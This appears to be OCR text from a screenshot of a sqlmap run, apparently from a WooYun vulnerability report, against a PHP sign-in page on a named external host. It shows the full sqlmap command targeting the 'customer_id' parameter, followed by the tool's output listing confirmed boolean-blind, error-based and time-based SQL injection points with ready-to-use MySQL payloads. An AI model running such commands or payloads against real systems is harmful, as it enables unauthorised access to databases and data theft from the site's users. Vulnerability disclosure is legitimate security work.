 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/sign/s
how_sign.php?customer_id=
{1.0-dev-nongit-20141229}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
2
*] starting at 20:49:42
[20:49:42] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[20:49:42] [INFO] resuming back-end DBMS 'mysql'
[20:49:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-3188 OR (2713=2713)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1506 OR (SELECT 9248 FROM(SELECT COUNT(*),CONCAT(0x716
b706b71,(SELECT (CASE WHEN (9248=9248) THEN 1 ELSE 0 END)),0x716a626271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-7724 OR 4430=SLEEP(5)
www.wooyun.org